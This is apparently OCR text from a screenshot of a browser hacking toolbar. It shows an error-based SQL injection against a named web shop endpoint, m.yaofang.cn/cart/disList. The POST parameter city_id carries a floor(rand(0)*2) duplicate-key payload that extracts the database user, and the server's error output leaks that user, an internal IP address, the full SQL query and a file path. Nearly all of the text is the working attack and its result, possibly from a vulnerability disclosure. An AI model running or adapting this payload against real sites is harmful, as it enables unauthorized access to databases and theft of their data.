 m.yaofang.cn//cart/disList
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://m.yaofang.cn//cart/disList
Split URL
Execute
Enable Post data
Enable Referrer
ost data
city_id=(select 1 from(select count(*),concat((select (select (select concat(0x7e,user(),0x7e))) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
A Database Error Occurred
Error Number: 1062
Duplicate entry '~jewim_B2C@192.168.10.22~1' for key 'group_key'
SELECT region_id,region_name FROM ecs_region WHERE parent_id = (select 1 from(select count(*),concat((select (select (select
concat(0x7e,user(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
Filename: /apache/htdocs/yfsite_wap/n/application/wap/models/usersmodel.php
Line Number: 193